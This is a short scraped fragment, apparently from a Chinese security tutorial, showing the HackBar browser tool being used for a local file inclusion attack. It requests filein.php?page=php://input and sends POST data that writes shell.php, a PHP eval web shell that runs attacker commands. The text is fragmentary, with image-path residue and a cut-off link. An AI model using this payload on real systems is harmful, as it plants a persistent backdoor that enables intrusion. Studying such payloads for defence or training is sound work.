 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/filein.php?page=php://input
Split URL
Execute
Post data Referer User Agent Cookies Clear All
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd]); ?>')?>
https://blog.csdn.ne
先知社区